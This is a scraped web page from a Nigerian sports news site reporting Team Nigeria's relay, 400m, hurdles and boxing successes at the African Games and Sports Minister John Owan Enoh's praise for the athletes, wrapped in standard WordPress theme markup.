<figure class="wp-block-image size-full"><img fetchpriority="high" decoding="async" width="1000" height="750" src="https://pikinofgod.com.ng/wp-content/uploads/2024/03/Team-Nigeria.jpg" alt="" class="wp-image-807" srcset="https://pikinofgod.com.ng/wp-content/uploads/2024/03/Team-Nigeria.jpg 1000w, https://pikinofgod.com.ng/wp-content/uploads/2024/03/Team-Nigeria-300x225.jpg 300w, https://pikinofgod.com.ng/wp-content/uploads/2024/03/Team-Nigeria-768x576.jpg 768w, https://pikinofgod.com.ng/wp-content/uploads/2024/03/Team-Nigeria-560x420.jpg 560w, https://pikinofgod.com.ng/wp-content/uploads/2024/03/Team-Nigeria-80x60.jpg 80w, https://pikinofgod.com.ng/wp-content/uploads/2024/03/Team-Nigeria-100x75.jpg 100w, https://pikinofgod.com.ng/wp-content/uploads/2024/03/Team-Nigeria-180x135.jpg 180w, https://pikinofgod.com.ng/wp-content/uploads/2024/03/Team-Nigeria-238x178.jpg 238w, https://pikinofgod.com.ng/wp-content/uploads/2024/03/Team-Nigeria-640x480.jpg 640w, https://pikinofgod.com.ng/wp-content/uploads/2024/03/Team-Nigeria-681x511.jpg 681w" sizes="(max-width: 1000px) 100vw, 1000px" /></figure>



<p>The talk of the town was Nigeria&#8217;s triumph in the men and women&#8217;s 4 x 100m relay. The men&#8217;s team notably avenged a loss to Ghana 21 years ago, emerging victorious with a time of 38.41 seconds. The women&#8217;s team secured gold with a time of 43.05 seconds, leaving Liberia and Ghana to claim silver and bronze, respectively.</p>



<p>Chidi Okezie&#8217;s historic win in the men’s 400m marked a significant milestone for Nigerian athletics. Okezie became the first Nigerian man to clinch the title since Innocent Egbunike in 1987, breaking a 37-year record. Additionally, world record holder Tobi Amusan dominated the women’s 100m hurdles, reaffirming her status as a premier athlete.</p>



<p>In boxing, Team Nigeria displayed exceptional prowess, winning all five semifinal bouts. Zainab Adeshina, Joy Ojo, Mbata Patricia, Omole Dolapo, and Olaore Adams emerged victorious, advancing to the final of their respective events.</p>



<figure class="wp-block-image size-full"><img decoding="async" width="768" height="576" src="https://pikinofgod.com.ng/wp-content/uploads/2024/03/Team-Nigeria-2.jpg" alt="" class="wp-image-809" srcset="https://pikinofgod.com.ng/wp-content/uploads/2024/03/Team-Nigeria-2.jpg 768w, https://pikinofgod.com.ng/wp-content/uploads/2024/03/Team-Nigeria-2-300x225.jpg 300w, https://pikinofgod.com.ng/wp-content/uploads/2024/03/Team-Nigeria-2-560x420.jpg 560w, https://pikinofgod.com.ng/wp-content/uploads/2024/03/Team-Nigeria-2-80x60.jpg 80w, https://pikinofgod.com.ng/wp-content/uploads/2024/03/Team-Nigeria-2-100x75.jpg 100w, https://pikinofgod.com.ng/wp-content/uploads/2024/03/Team-Nigeria-2-180x135.jpg 180w, https://pikinofgod.com.ng/wp-content/uploads/2024/03/Team-Nigeria-2-238x178.jpg 238w, https://pikinofgod.com.ng/wp-content/uploads/2024/03/Team-Nigeria-2-640x480.jpg 640w, https://pikinofgod.com.ng/wp-content/uploads/2024/03/Team-Nigeria-2-681x511.jpg 681w" sizes="(max-width: 768px) 100vw, 768px" /></figure>



<p>Senator Enoh expressed pride in the athletes&#8217; performances and urged them to maintain maximum concentration in the remaining events. As Nigeria continues to shine in other sports, the nation stands united in celebrating the achievements of its sporting heroes.</p>



<p>&#8220;Our athletes have showcased remarkable talent and resilience at the African Games. Their achievements exemplify the spirit of excellence that defines Nigerian sports. I applaud their dedication and urge them to remain focused as they strive for further success,&#8221; Enoh concluded.</p>



<p>Credit: Diana-Mary Nsan, S.A. Media</p>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom td_uid_3_693b3dbb59beb_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://pikinofgod.com.ng/tag/accra/">Accra</a></li><li><a href="https://pikinofgod.com.ng/tag/african-games/">African Games</a></li><li><a href="https://pikinofgod.com.ng/tag/athletics/">Athletics</a></li><li><a href="https://pikinofgod.com.ng/tag/boxing/">Boxing</a></li><li><a href="https://pikinofgod.com.ng/tag/ghana/">Ghana</a></li><li><a href="https://pikinofgod.com.ng/tag/honourable-minister-of-sports-development/">Honourable Minister of Sports Development</a></li><li><a href="https://pikinofgod.com.ng/tag/senator-john-owan-enoh/">Senator John Owan Enoh</a></li></ul>            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://pikinofgod.com.ng/sports-minister-applauds-team-nigeria-for-remarkable-performances-nigeria-shines-in-athletics-boxing/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpikinofgod.com.ng%2Fsports-minister-applauds-team-nigeria-for-remarkable-performances-nigeria-shines-in-athletics-boxing%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Sports+Minister+Applauds+Team+Nigeria+For+Remarkable+Performances%2C+Nigeria+Shines+in+Athletics%2C+Boxing&url=https%3A%2F%2Fpikinofgod.com.ng%2Fsports-minister-applauds-team-nigeria-for-remarkable-performances-nigeria-shines-in-athletics-boxing%2F&via=PIKINOFGOD+News">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://pikinofgod.com.ng/sports-minister-applauds-team-nigeria-for-remarkable-performances-nigeria-shines-in-athletics-boxing/&amp;media=https://pikinofgod.com.ng/wp-content/uploads/2024/03/Team-Nigeria-1.jpg&description=Sports+Minister+Applauds+Team+Nigeria+For+Remarkable+Performances%2C+Nigeria+Shines+in+Athletics%2C+Boxing">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Sports+Minister+Applauds+Team+Nigeria+For+Remarkable+Performances%2C+Nigeria+Shines+in+Athletics%2C+Boxing %0A%0A https://pikinofgod.com.ng/sports-minister-applauds-team-nigeria-for-remarkable-performances-nigeria-shines-in-athletics-boxing/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://pikinofgod.com.ng/we-will-bring-trophies-back-to-rivers-state-barr-wuwu-gomba/">We will bring trophies back to Rivers State &#8211; Barr. Wuwu Gomba</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://pikinofgod.com.ng/the-minister-is-a-man-of-his-words-favour-agbero-weight-lifter-team-nigeria/">The Minister is a man of his words-Favour Agbero &#8211; Weight lifter, Team Nigeria</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://pikinofgod.com.ng/author/apostlepikin/"><img alt='' src='https://secure.gravatar.com/avatar/78747bb2f611816333b03ed94ffa38b9142c35e752f1ab6b6e2dd6d61707607b?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/78747bb2f611816333b03ed94ffa38b9142c35e752f1ab6b6e2dd6d61707607b?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://pikinofgod.com.ng/author/apostlepikin/">Promise</a></span></div><div class="td-author-url"><a href="https://pikinofgod.com.ng">https://pikinofgod.com.ng</a></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Promise"></span><meta itemprop="datePublished" content="2024-03-21T08:46:00+00:00"><meta itemprop="dateModified" content="2024-03-25T03:49:52-01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://pikinofgod.com.ng/sports-minister-applauds-team-nigeria-for-remarkable-performances-nigeria-shines-in-athletics-boxing/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pikinofgod.com.ng/wp-content/uploads/2024/01/PIKINOFGOD-news_logo-300x99.png"></span><meta itemprop="name" content="PIKINOFGOD News"></span><meta itemprop="headline " content="Sports Minister Applauds Team Nigeria For Remarkable Performances, Nigeria Shines in Athletics, Boxing"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pikinofgod.com.ng/wp-content/uploads/2024/03/Team-Nigeria-1.jpg"><meta itemprop="width" content="992"><meta itemprop="height" content="744"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_td_uid_4_693b3dbb5ab1c = new tdBlock();
block_td_uid_4_693b3dbb5ab1c.id = "td_uid_4_693b3dbb5ab1c";
block_td_uid_4_693b3dbb5ab1c.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_4_693b3dbb5ab1c_rand","td_column_number":3,"live_filter_cur_post_id":806,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_693b3dbb5ab1c_rand","tdc_css_class_style":"td_uid_4_693b3dbb5ab1c_rand_style"}';
block_td_uid_4_693b3dbb5ab1c.td_column_number = "3";
block_td_uid_4_693b3dbb5ab1c.block_type = "td_block_related_posts";
block_td_uid_4_693b3dbb5ab1c.post_count = "3";
block_td_uid_4_693b3dbb5ab1c.found_posts = "219";
block_td_uid_4_693b3dbb5ab1c.header_color = "";
block_td_uid_4_693b3dbb5ab1c.ajax_pagination_infinite_stop = "";
block_td_uid_4_693b3dbb5ab1c.max_num_pages = "73";
tdBlocksArray.push(block_td_uid_4_693b3dbb5ab1c);
</script><div class="td_block_wrap td_block_related_posts td_uid_4_693b3dbb5ab1c_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_693b3dbb5ab1c" ><h4 class="td-related-title"><a id="td_uid_5_693b3dbb5c965" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_4_693b3dbb5ab1c" href="#">RELATED ARTICLES</a><a id="td_uid_6_693b3dbb5c968" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_4_693b3dbb5ab1c" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_4_693b3dbb5ab1c class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pikinofgod.com.ng/%d1%81%d0%bb%d0%be%d1%82%d0%b8%d0%ba-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%be%d0%bd-%d0%b7%d0%b0%d0%b2%d0%be%d0%b5%d0%b2%d0%b0%d0%bb-%d1%81%d0%b5%d1%80%d0%b4%d1%86%d0%b0-%d0%ba/" rel="bookmark" class="td-image-wrap" title="Слотик казино: как он завоевал сердца казахстанцев"><img width="238" height="178" class="entry-thumb" src="https://pikinofgod.com.ng/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_238x178.png"  alt="" /></a></div>                <a href="https://pikinofgod.com.ng/category/other-sports/" class="td-post-category">Other Sports</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pikinofgod.com.ng/%d1%81%d0%bb%d0%be%d1%82%d0%b8%d0%ba-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%be%d0%bd-%d0%b7%d0%b0%d0%b2%d0%be%d0%b5%d0%b2%d0%b0%d0%bb-%d1%81%d0%b5%d1%80%d0%b4%d1%86%d0%b0-%d0%ba/" rel="bookmark" title="Слотик казино: как он завоевал сердца казахстанцев">Слотик казино: как он завоевал сердца казахстанцев</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pikinofgod.com.ng/online-casino-sites-that-accept-mastercard-a-comprehensive-overview/" rel="bookmark" class="td-image-wrap" title="Online Casino Sites That Accept Mastercard: A Comprehensive Overview"><img width="238" height="178" class="entry-thumb" src="https://pikinofgod.com.ng/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_238x178.png"  alt="" /></a></div>                <a href="https://pikinofgod.com.ng/category/other-sports/" class="td-post-category">Other Sports</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pikinofgod.com.ng/online-casino-sites-that-accept-mastercard-a-comprehensive-overview/" rel="bookmark" title="Online Casino Sites That Accept Mastercard: A Comprehensive Overview">Online Casino Sites That Accept Mastercard: A Comprehensive Overview</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pikinofgod.com.ng/aviator-%d0%ba%d0%b0%d0%ba-%d1%80%d0%b0%d1%81%d0%ba%d1%80%d1%8b%d1%82%d1%8c-%d1%81%d0%b5%d0%ba%d1%80%d0%b5%d1%82%d1%8b-%d0%b8%d0%b3%d1%80%d1%8b-%d0%b8-%d0%bf%d1%80%d0%b5%d0%b2%d1%80%d0%b0%d1%82%d0%b8/" rel="bookmark" class="td-image-wrap" title="Aviator: как раскрыть секреты игры и превратить ставки в победу"><img width="238" height="178" class="entry-thumb" src="https://pikinofgod.com.ng/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_238x178.png"  alt="" /></a></div>                <a href="https://pikinofgod.com.ng/category/other-sports/" class="td-post-category">Other Sports</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pikinofgod.com.ng/aviator-%d0%ba%d0%b0%d0%ba-%d1%80%d0%b0%d1%81%d0%ba%d1%80%d1%8b%d1%82%d1%8c-%d1%81%d0%b5%d0%ba%d1%80%d0%b5%d1%82%d1%8b-%d0%b8%d0%b3%d1%80%d1%8b-%d0%b8-%d0%bf%d1%80%d0%b5%d0%b2%d1%80%d0%b0%d1%82%d0%b8/" rel="bookmark" title="Aviator: как раскрыть секреты игры и превратить ставки в победу">Aviator: как раскрыть секреты игры и превратить ставки в победу</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_693b3dbb5ab1c" data-td_block_id="td_uid_4_693b3dbb5ab1c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_693b3dbb5ab1c" data-td_block_id="td_uid_4_693b3dbb5ab1c"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/sports-minister-applauds-team-nigeria-for-remarkable-performances-nigeria-shines-in-athletics-boxing/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://pikinofgod.com.ng/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='806' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="103"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_social_counter td_block_widget td_uid_7_693b3dbb5dbf0_rand td_block_template_1"><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">0</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/tagdiv"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">0</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/tagdivofficial"  >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">0</span><span class="td_social_info td_social_info_name">Subscribers</span><span class="td_social_button"><a href="https://www.youtube.com/tagdiv"  >Subscribe</a></span></div></div></div></div> <!-- ./block --><div class="td-a-rec td-a-rec-id-sidebar  td_uid_8_693b3dbb5dfe4_rand td_block_template_1"><span class="td-adspot-title">- Advertisement -</span><div class="td-all-devices"><a href="#" target="_blank"><img src="https://pikinofgod.com.ng/wp-content/uploads/2024/01/web advert.jpg"/></a></div></div><div class="td_block_wrap td_block_9 td_block_widget td_uid_9_693b3dbb5e155_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_693b3dbb5e155" ><script>var block_td_uid_9_693b3dbb5e155 = new tdBlock();
block_td_uid_9_693b3dbb5e155.id = "td_uid_9_693b3dbb5e155";
block_td_uid_9_693b3dbb5e155.atts = '{"sort":"random_posts","custom_title":"EDITOR PICKS","limit":"4","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget td_uid_9_693b3dbb5e155_rand","separator":"","custom_url":"","title_tag":"","block_template_id":"","border_top":"","color_preset":"","m8_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"td_uid_9_693b3dbb5e155_rand","tdc_css_class_style":"td_uid_9_693b3dbb5e155_rand_style"}';
block_td_uid_9_693b3dbb5e155.td_column_number = "1";
block_td_uid_9_693b3dbb5e155.block_type = "td_block_9";
block_td_uid_9_693b3dbb5e155.post_count = "4";
block_td_uid_9_693b3dbb5e155.found_posts = "464";
block_td_uid_9_693b3dbb5e155.header_color = "";
block_td_uid_9_693b3dbb5e155.ajax_pagination_infinite_stop = "";
block_td_uid_9_693b3dbb5e155.max_num_pages = "116";
tdBlocksArray.push(block_td_uid_9_693b3dbb5e155);
</script><h4 class="block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4><div id=td_uid_9_693b3dbb5e155 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pikinofgod.com.ng/npfl-2024-25-drama-peaks-as-relegation-fears-and-continental-dreams-take-center-stage/" rel="bookmark" title="NPFL 2024/25: Drama Peaks as Relegation Fears and Continental Dreams Take Center Stage">NPFL 2024/25: Drama Peaks as Relegation Fears and Continental Dreams Take Center Stage</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://pikinofgod.com.ng/author/apostlepikin/">Promise</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-09T05:52:04+00:00" >May 9, 2025</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pikinofgod.com.ng/2026-fifa-world-cup-qualifier-okoye-on-way-to-uyo-to-complete-roll-in-eagles-camp/" rel="bookmark" title="2026 FIFA World Cup Qualifier: Okoye on way to Uyo to complete roll in Eagles’ camp">2026 FIFA World Cup Qualifier: Okoye on way to Uyo to complete roll in...</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://pikinofgod.com.ng/author/apostlepikin/">Promise</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-05T14:10:39+00:00" >June 5, 2024</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pikinofgod.com.ng/delta-state-sports-commission-chairman-clears-delta-queens-backlog-salaries/" rel="bookmark" title="Delta State Sports Commission Chairman Clears Delta Queens Backlog Salaries">Delta State Sports Commission Chairman Clears Delta Queens Backlog Salaries</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://pikinofgod.com.ng/author/apostlepikin/">Promise</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-13T10:30:00+00:00" >December 13, 2024</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pikinofgod.com.ng/breaking-lafia-based-player-moves-to-europe-set-to-sign-mega-deal/" rel="bookmark" title="Breaking: Lafia Based Player Moves To Europe, Set To Sign Mega Deal">Breaking: Lafia Based Player Moves To Europe, Set To Sign Mega Deal</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://pikinofgod.com.ng/author/adamsjezil/">Jezil Adams</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-06T07:24:17+00:00" >October 6, 2024</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_693b3dbb5e155" data-td_block_id="td_uid_9_693b3dbb5e155"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_693b3dbb5e155" data-td_block_id="td_uid_9_693b3dbb5e155"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    
        <div class="td-container td-footer-instagram-container">
            
            <div class="td-instagram-user">
                <h4 class="td-footer-instagram-title td-container-border">
                    Follow us on Instagram                    <a class="td-footer-instagram-user-link" href="https://www.instagram.com/instagram.com/apostlepikinng" target="_blank">@instagram.com/apostlepikinng</a>
                </h4>
            </div>

            <div class="td_block_wrap td_block_instagram td_uid_10_693b3dbb5f72e_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_10_693b3dbb5f72e" ><div id=td_uid_10_693b3dbb5f72e class="td-instagram-wrap td_block_inner td-pb-margin-side td-column-1"></div></div> <!-- ./block -->        </div>

    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
            
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top td_uid_11_693b3dbb8cd75_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

        </div>
    </div>

    <div class="td-pb-row">
